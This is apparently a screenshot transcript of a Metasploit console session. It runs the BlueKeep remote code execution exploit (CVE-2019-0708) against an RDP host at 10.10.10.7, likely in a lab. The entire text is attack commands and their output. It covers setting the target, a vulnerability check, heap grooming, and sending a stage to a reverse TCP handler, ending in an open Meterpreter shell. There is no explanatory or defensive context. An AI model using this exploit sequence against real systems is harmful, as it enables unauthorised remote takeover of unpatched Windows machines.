 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.7:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.7:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.10.7:3389       - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.10.10.7:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.7:3389 - Surfing channels ...
[*] 10.10.10.7:3389 - Lobbing eggs ...
[*] 10.10.10.7:3389 - Forcing the USE of FREE'd object ...
[!] 10.10.10.7:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200262 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.7:49163 ) at 2021-12-26 17:27:05 -0500
meterpreter >